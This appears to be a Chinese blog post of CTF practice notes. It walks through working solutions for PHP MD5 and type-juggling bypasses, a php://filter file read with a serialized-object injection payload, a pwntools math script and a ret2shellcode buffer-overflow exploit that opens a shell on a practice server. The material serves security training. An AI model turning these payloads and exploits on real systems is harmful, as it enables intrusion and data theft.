buuctf刷题笔记
buuctf刷题笔记
2021.10.3
[MRCTF2020]Ez_bypass

I put something in F12 for you
include 'flag.php';
$flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) {
$id=$_GET['id'];
$gg=$_GET['gg'];
if (md5($id) === md5($gg) && $id !== $gg) {
echo 'You got the first step';
if(isset($_POST['passwd'])) {
$passwd=$_POST['passwd'];
if (!is_numeric($passwd))
{
if($passwd==1234567)
{
echo 'Good Job!';
highlight_file('flag.php');
die('By Retr_0');
}
else
{
echo "can you think twice??";
}
}
else{
echo 'You can not get it !';
}
}
else{
die('only one way to get the flag');
}
}
else {
echo "You are not a real hacker!";
}
}
else{
die('Please input first');
}
}Please input first
md5校验用数组绕,数组md5后都是null相等
数字若比较可以直接用1234567a绕,弱比较时候只要开头是数字,就会把所有内容作为数字
## [ZJCTF 2019]NiZhuanSiWei
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
三步走:
1.
绕
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")
file=useless.php
include($file)
unserialize($password)
payload:
1.file_get_cntents从文件读取内容
2.直接读取useless.php无法读取内容
使用php伪协议进行读取

?text=php://input&file=php://filter/read=convert.base64-encode/resource=useless.php
useless.php内容
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";

return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>
改一下代码file指向flag.php就行了
<?php
class Flag{ //flag.php
public $file='flag.php';
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
$b = new Flag();
echo urlencode(serialize($b))
?>
payload:
O%3A4%3A%22Flag%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7D
最后payload
?text=php://input&file=useless.php&password=O%3A4%3A%22Flag%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7D
flag在F12里面
pwn 0
这是我看ntusrisc教程时候做的一道题

主要是练习pwntool的使用

然后让Complete 1000 math questions in 90 seconds!!!
数学题的格式也很固定,就是加减乘除
直接上exp
#!/usr/bin/python2
from pwn import *
io = process('./pwntools')
io.recvuntil('number :)\n')
p = p32(3735928559)
io.send(p)
io.recvline()
for i in range(1000):
q = io.recvuntil(' = ?').replace(' = ?' , '')
print (q)
answer = eval(q)
io.sendline(str(answer))
io.interactive()
注意recvuntil的时候加\n

jarvisoj level 1
ret2shellcode型题目,不过地址已经给你了

试一下偏移
利用cyclic 生成了300个字符串,然后借用gdb查看溢出处的地址0x6261616b,最后cyclic -l 0x6261616b得到偏移
然后直接exp
#!/usr/bin/python2
from pwn import *
#io = process('./level1')
io = remote('pwn2.jarvisoj.com',9877)
#io.recvuntil('0x')
#print q
#add = io.recvuntil('?').replace("What's this:",'').replace("?",'')
add = io.recvuntil('?')[12:-1]
print add
add = int(add,16)
payload = asm(shellcraft.sh())
#print payload
payload = payload.ljust(140,'a')
payload += p32(add)
io.sendline(payload)
#print q
io.interactive()
ps:在这道题上我学了好几种截取字符串的方法😳
第二种截取方法可以参考
https://www.bilibili.com/video/BV1QJ411G7GW?spm_id_from=333.999.0.0
另外。。
https://blog.csdn.net/weixin_43876357/article/details/103995749这个exp是错误的
A lion doesn't concern himself with the opinions of a sheep.


 浙公网安备 33010602011771号
浙公网安备 33010602011771号